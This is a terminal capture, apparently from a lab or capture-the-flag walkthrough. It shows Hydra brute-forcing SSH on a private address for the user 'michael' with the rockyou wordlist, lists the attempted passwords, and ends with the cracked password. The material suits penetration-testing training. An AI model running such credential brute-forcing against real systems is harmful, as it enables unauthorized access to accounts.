 root@Kali:~# hydra -l michael -P /usr/share/wordlists/rockyou.txt -vV 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-11 19:22:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://michael@192.168.1.110:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.110:22
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "654321" - 17 of 14344400 [child 13] (0/1)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "michael" - 18 of 14344400 [child 4] (0/1)
[ATTEMPT] target 192.168.1.110 - login "michael" - pass "ashley" - 19 of 14344400 [child 12] (0/1)
[22][ssh] host: 192.168.1.110   login: michael   password: michael
[STATUS] attack finished for 192.168.1.110 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found